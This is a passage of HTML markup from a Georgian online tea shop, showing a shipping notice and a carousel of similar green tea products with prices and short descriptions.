																		<div class="wd-gallery-item wd-col">
						
						<img loading="lazy" width="350" height="450" src="https://teamania.ge/wp-content/uploads/2021/08/wd-ship-1.jpg" class="attachment-350x450 size-350x450" alt="wd-ship-1" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2021/08/wd-ship-1.jpg 350w, https://teamania.ge/wp-content/uploads/2021/08/wd-ship-1-150x193.jpg 150w" sizes="(max-width: 350px) 100vw, 350px" />
											</div>
															<div class="wd-gallery-item wd-col">
						
						<img loading="lazy" width="350" height="450" src="https://teamania.ge/wp-content/uploads/2021/08/wd-ship-2.jpg" class="attachment-350x450 size-350x450" alt="wd-ship-2" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2021/08/wd-ship-2.jpg 350w, https://teamania.ge/wp-content/uploads/2021/08/wd-ship-2-150x193.jpg 150w" sizes="(max-width: 350px) 100vw, 350px" />
											</div>
													</div>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>Shipping</strong></h3><p> </p><p>Orders received before 15:00 will be delivered in Tbilisi on the next working day, and in the region in 3-4 working days.</p><p>Please note that deliveries are not made on weekends and public holidays.<br />The courier service is provided by TNT.</p><p> </p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-921" class="wd-carousel-container  related-products with-title wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span data-no-translation="" data-trp-gettext="">Similar products</span></h2>							
				<div class="wd-carousel-inner">
					<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-13168 status-publish last instock product_cat-shefutva_geo product_cat-green_tea_eng product_cat-shefutva_eng product_cat-green_tea_geo-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="13168">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://teamania.ge/en/product/%e1%83%97%e1%83%90%e1%83%9b%e1%83%90%e1%83%a0-%e1%83%9b%e1%83%94%e1%83%a4%e1%83%94/" class="product-image-link" aria-label=".თამარ მეფე-Queen Tamar Tube">
			<img loading="lazy" width="430" height="430" src="https://teamania.ge/wp-content/uploads/2024/03/tamara56-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2024/03/tamara56-430x430.jpg 430w, https://teamania.ge/wp-content/uploads/2024/03/tamara56-150x150.jpg 150w, https://teamania.ge/wp-content/uploads/2024/03/tamara56-300x300.jpg 300w, https://teamania.ge/wp-content/uploads/2024/03/tamara56.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://teamania.ge/en/product/%e1%83%97%e1%83%90%e1%83%9b%e1%83%90%e1%83%a0-%e1%83%9b%e1%83%94%e1%83%a4%e1%83%94/">.თამარ მეფე-Queen Tamar Tube</a></h3>				<div class="wd-product-cats">
			<a href="https://teamania.ge/en/product-category/tea_eng/green_tea_eng/" rel="tag">Green Tea</a>, <a href="https://teamania.ge/en/product-category/tea_geo2/green_tea_geo-2/" rel="tag">Green Tea</a>, <a href="https://teamania.ge/en/product-category/shefutva_geo/" rel="tag">Packaging</a>, <a href="https://teamania.ge/en/product-category/shefutva_eng/" rel="tag">Packaging</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="geogr">(1 piece)</span><span class="enggr">(1 pcs)</span> <span class="enggr">(50 gr)</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ქართული მწვანე ჩაი (100 გრ) Georgian organic green tea (100 g). 				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description" data-no-translation-aria-label=""></a>
			</div>
			<div class="wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/en/product/genmaicha/?add-to-cart=13168" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13168" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13168" data-product_sku="3536-2" aria-label="Add to basket: “.თამარ მეფე-Queen Tamar Tube”" rel="nofollow" data-success_message="“.თამარ მეფე-Queen Tamar Tube” has been added to your cart" role="button" data-no-translation-aria-label="" data-no-translation-data-success_message=""><span data-no-translation="" data-trp-gettext="">Add to Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13168" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-13171 status-publish first instock product_cat-shefutva_geo product_cat-green_tea_eng product_cat-shefutva_eng product_cat-green_tea_geo-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="13171">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://teamania.ge/en/product/%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%9a%e1%83%9d/" class="product-image-link" aria-label=".საქართველო-Georgia Tube">
			<img loading="lazy" width="430" height="430" src="https://teamania.ge/wp-content/uploads/2024/03/maotea4-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2024/03/maotea4-430x430.jpg 430w, https://teamania.ge/wp-content/uploads/2024/03/maotea4-150x150.jpg 150w, https://teamania.ge/wp-content/uploads/2024/03/maotea4-300x300.jpg 300w, https://teamania.ge/wp-content/uploads/2024/03/maotea4.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://teamania.ge/en/product/%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%9a%e1%83%9d/">.საქართველო-Georgia Tube</a></h3>				<div class="wd-product-cats">
			<a href="https://teamania.ge/en/product-category/tea_eng/green_tea_eng/" rel="tag">Green Tea</a>, <a href="https://teamania.ge/en/product-category/tea_geo2/green_tea_geo-2/" rel="tag">Green Tea</a>, <a href="https://teamania.ge/en/product-category/shefutva_geo/" rel="tag">Packaging</a>, <a href="https://teamania.ge/en/product-category/shefutva_eng/" rel="tag">Packaging</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="geogr">(1 piece)</span><span class="enggr">(1 pcs)</span> <span class="enggr">(50 gr)</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ქართული მწვანე ჩაი (100 გრ) Georgian organic green tea (100 g). 				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description" data-no-translation-aria-label=""></a>
			</div>
			<div class="wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/en/product/genmaicha/?add-to-cart=13171" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13171" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13171" data-product_sku="3536-1" aria-label="Add to basket: “.საქართველო-Georgia Tube”" rel="nofollow" data-success_message="“.საქართველო-Georgia Tube” has been added to your cart" role="button" data-no-translation-aria-label="" data-no-translation-data-success_message=""><span data-no-translation="" data-trp-gettext="">Add to Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13171" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-13201 status-publish last instock product_cat-shefutva_geo product_cat-green_tea_eng product_cat-shefutva_eng product_cat-green_tea_geo-2 product_cat-blacktea_geo has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="13201">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://teamania.ge/en/product/%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a8%e1%83%90%e1%83%95%e1%83%98-%e1%83%93%e1%83%90-%e1%83%9b%e1%83%ac%e1%83%95%e1%83%90%e1%83%9c%e1%83%94-%e1%83%a9%e1%83%90/" class="product-image-link" aria-label=".ქართული შავი და მწვანე ჩაის ნაკრები">
			<img loading="lazy" width="430" height="430" src="https://teamania.ge/wp-content/uploads/2024/03/14-min-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2024/03/14-min-430x430.png 430w, https://teamania.ge/wp-content/uploads/2024/03/14-min-150x150.png 150w, https://teamania.ge/wp-content/uploads/2024/03/14-min-300x300.png 300w, https://teamania.ge/wp-content/uploads/2024/03/14-min.png 700w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://teamania.ge/en/product/%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a8%e1%83%90%e1%83%95%e1%83%98-%e1%83%93%e1%83%90-%e1%83%9b%e1%83%ac%e1%83%95%e1%83%90%e1%83%9c%e1%83%94-%e1%83%a9%e1%83%90/">.ქართული შავი და მწვანე ჩაის ნაკრები</a></h3>				<div class="wd-product-cats">
			<a href="https://teamania.ge/en/product-category/tea_eng/green_tea_eng/" rel="tag">Green Tea</a>, <a href="https://teamania.ge/en/product-category/tea_geo2/green_tea_geo-2/" rel="tag">Green Tea</a>, <a href="https://teamania.ge/en/product-category/tea_geo2/blacktea_geo/" rel="tag">Black tea</a>, <a href="https://teamania.ge/en/product-category/shefutva_geo/" rel="tag">Packaging</a>, <a href="https://teamania.ge/en/product-category/shefutva_eng/" rel="tag">Packaging</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>120.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="geogr">(1 piece)</span><span class="enggr">(1 pcs)</span> <span class="enggr">(50 gr)</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Georgian black and green tea collection set				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description" data-no-translation-aria-label=""></a>
			</div>
			<div class="wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/en/product/genmaicha/?add-to-cart=13201" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13201" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13201" data-product_sku="22462-1" aria-label="Add to basket: “.ქართული შავი და მწვანე ჩაის ნაკრები”" rel="nofollow" data-success_message="“.ქართული შავი და მწვანე ჩაის ნაკრები” has been added to your cart" role="button" data-no-translation-aria-label="" data-no-translation-data-success_message=""><span data-no-translation="" data-trp-gettext="">Add to Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13201" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-11060 status-publish first outofstock product_cat-green_tea_eng has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11060">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://teamania.ge/en/product/chun-mee/" class="product-image-link" aria-label="Chun Mee">
						<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-product-labels.min.css?ver=8.2.7" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-product-labels-rect-css" href="https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-product-labels-rect.min.css?ver=8.2.7" type="text/css" media="all" /> 			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label" data-no-translation="" data-trp-gettext="">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://teamania.ge/wp-content/uploads/2019/02/mtvaris_sasaxle-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2019/02/mtvaris_sasaxle-430x430.jpg 430w, https://teamania.ge/wp-content/uploads/2019/02/mtvaris_sasaxle-150x150.jpg 150w, https://teamania.ge/wp-content/uploads/2019/02/mtvaris_sasaxle-300x300.jpg 300w, https://teamania.ge/wp-content/uploads/2019/02/mtvaris_sasaxle.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://teamania.ge/en/product/chun-mee/">Chun Mee</a></h3>				<div class="wd-product-cats">
			<a href="https://teamania.ge/en/product-category/tea_eng/green_tea_eng/" rel="tag">Green Tea</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="enggr">(50 gr)</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					The highest quality Chinese green tea with a light, slightly sweet aroma.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description" data-no-translation-aria-label=""></a>
			</div>
			<div class="wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://teamania.ge/en/product/chun-mee/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11060" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11060" data-product_sku="22379" aria-label="Read more about “Chun Mee”" rel="nofollow" data-success_message="" data-no-translation-aria-label=""><span data-no-translation="" data-trp-gettext="">Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11060" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-11056 status-publish last instock product_cat-green_tea_eng has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="11056">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://teamania.ge/en/product/%e1%83%91%e1%83%90%e1%83%98%e1%83%ae%e1%83%98%e1%83%a1-%e1%83%a9%e1%83%90%e1%83%98/" class="product-image-link" aria-label="Georgian Green Tea">
			<img loading="lazy" width="430" height="430" src="https://teamania.ge/wp-content/uploads/2019/03/baixis_chai-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2019/03/baixis_chai-430x430.jpg 430w, https://teamania.ge/wp-content/uploads/2019/03/baixis_chai-150x150.jpg 150w, https://teamania.ge/wp-content/uploads/2019/03/baixis_chai-300x300.jpg 300w, https://teamania.ge/wp-content/uploads/2019/03/baixis_chai.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://teamania.ge/en/product/%e1%83%91%e1%83%90%e1%83%98%e1%83%ae%e1%83%98%e1%83%a1-%e1%83%a9%e1%83%90%e1%83%98/">Georgian Green Tea</a></h3>				<div class="wd-product-cats">
			<a href="https://teamania.ge/en/product-category/tea_eng/green_tea_eng/" rel="tag">Green Tea</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="enggr">(50 gr)</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Georgian twisted green tea produced in the ecologically clean region of Guria. Made from hand-picked raw materials according to modern standards. Contains useful substances, regulates sugar level and blood pressure, cleans the body from slugs.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description" data-no-translation-aria-label=""></a>
			</div>
			<div class="wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/en/product/genmaicha/?add-to-cart=11056" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11056" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11056" data-product_sku="10001" aria-label="Add to basket: “Georgian Green Tea”" rel="nofollow" data-success_message="“Georgian Green Tea” has been added to your cart" role="button" data-no-translation-aria-label="" data-no-translation-data-success_message=""><span data-no-translation="" data-trp-gettext="">Add to Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11056" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-11058 status-publish first instock product_cat-green_tea_eng has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="11058">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://teamania.ge/en/product/sencha/" class="product-image-link" aria-label="Sencha">
			<img loading="lazy" width="430" height="430" src="https://teamania.ge/wp-content/uploads/2019/03/chinuri_sencha-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2019/03/chinuri_sencha-430x430.jpg 430w, https://teamania.ge/wp-content/uploads/2019/03/chinuri_sencha-150x150.jpg 150w, https://teamania.ge/wp-content/uploads/2019/03/chinuri_sencha-300x300.jpg 300w, https://teamania.ge/wp-content/uploads/2019/03/chinuri_sencha.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://teamania.ge/en/product/sencha/">Sencha</a></h3>				<div class="wd-product-cats">
			<a href="https://teamania.ge/en/product-category/tea_eng/green_tea_eng/" rel="tag">Green Tea</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="enggr">(50 gr)</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					A traditional tea that has elongated, dark green leaves. The tincture has a light greenish-yellow color and a light taste. Sencha is the best choice for green tea beginners.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description" data-no-translation-aria-label=""></a>
			</div>
			<div class="wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/en/product/genmaicha/?add-to-cart=11058" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11058" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11058" data-product_sku="22962" aria-label="Add to basket: “Sencha”" rel="nofollow" data-success_message="“Sencha” has been added to your cart" role="button" data-no-translation-aria-label="" data-no-translation-data-success_message=""><span data-no-translation="" data-trp-gettext="">Add to Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11058" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-9842 status-publish last instock product_cat-green_tea_eng product_cat-green_tea_geo-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9842">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://teamania.ge/en/product/%e1%83%9b%e1%83%ac%e1%83%95%e1%83%90%e1%83%9c%e1%83%94-%e1%83%a9%e1%83%90%e1%83%98-%e1%83%9f%e1%83%90%e1%83%a1%e1%83%9b%e1%83%98%e1%83%9c%e1%83%98%e1%83%97-%e1%83%aa%e1%83%90%e1%83%9a%e1%83%98-2/" class="product-image-link" aria-label="მწვანე ჩაი ჟასმინით (ცალი)">
			<img loading="lazy" width="430" height="441" src="https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.59-430x441.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.59-430x441.png 430w, https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.59-150x154.png 150w, https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.59-700x718.png 700w, https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.59-292x300.png 292w, https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.59-780x800.png 780w, https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.59-768x788.png 768w, https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.59-12x12.png 12w, https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.59-860x882.png 860w, https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.59.png 924w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://teamania.ge/en/product/%e1%83%9b%e1%83%ac%e1%83%95%e1%83%90%e1%83%9c%e1%83%94-%e1%83%a9%e1%83%90%e1%83%98-%e1%83%9f%e1%83%90%e1%83%a1%e1%83%9b%e1%83%98%e1%83%9c%e1%83%98%e1%83%97-%e1%83%aa%e1%83%90%e1%83%9a%e1%83%98-2/">Green w Jasmine (pc)</a></h3>				<div class="wd-product-cats">
			<a href="https://teamania.ge/en/product-category/tea_eng/green_tea_eng/" rel="tag">Green Tea</a>, <a href="https://teamania.ge/en/product-category/tea_geo2/green_tea_geo-2/" rel="tag">Green Tea</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.50<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="geogr">(1 piece)</span><span class="enggr">(1 pcs)</span> <span class="enggr">(50 gr)</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description" data-no-translation-aria-label=""></a>
			</div>
			<div class="wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/en/product/genmaicha/?add-to-cart=9842" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9842" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9842" data-product_sku="21066-G50" aria-label="Add to basket: “მწვანე ჩაი ჟასმინით (ცალი)”" rel="nofollow" data-success_message="“მწვანე ჩაი ჟასმინით (ცალი)” has been added to your cart" role="button" data-no-translation-aria-label="" data-no-translation-data-success_message=""><span data-no-translation="" data-trp-gettext="">Add to Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9842" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-9844 status-publish first instock product_cat-green_tea_eng product_cat-green_tea_geo-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9844">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://teamania.ge/en/product/%e1%83%9b%e1%83%ac%e1%83%95%e1%83%90%e1%83%9c%e1%83%94-%e1%83%a9%e1%83%90%e1%83%98-%e1%83%aa%e1%83%90%e1%83%9a%e1%83%98/" class="product-image-link" aria-label="მწვანე ჩაი სენჩა (ცალი)">
			<img loading="lazy" width="430" height="436" src="https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.40-430x436.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.40-430x436.png 430w, https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.40-150x152.png 150w, https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.40-700x710.png 700w, https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.40-296x300.png 296w, https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.40-788x800.png 788w, https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.40-768x779.png 768w, https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.40-12x12.png 12w, https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.40-860x873.png 860w, https://teamania.ge/wp-content/uploads/2023/03/Screenshot-2024-11-16-at-11.16.40.png 950w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://teamania.ge/en/product/%e1%83%9b%e1%83%ac%e1%83%95%e1%83%90%e1%83%9c%e1%83%94-%e1%83%a9%e1%83%90%e1%83%98-%e1%83%aa%e1%83%90%e1%83%9a%e1%83%98/">Japan Sencha (pc)</a></h3>				<div class="wd-product-cats">
			<a href="https://teamania.ge/en/product-category/tea_eng/green_tea_eng/" rel="tag">Green Tea</a>, <a href="https://teamania.ge/en/product-category/tea_geo2/green_tea_geo-2/" rel="tag">Green Tea</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.50<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="geogr">(1 piece)</span><span class="enggr">(1 pcs)</span> <span class="enggr">(50 gr)</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description" data-no-translation-aria-label=""></a>
			</div>
			<div class="wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
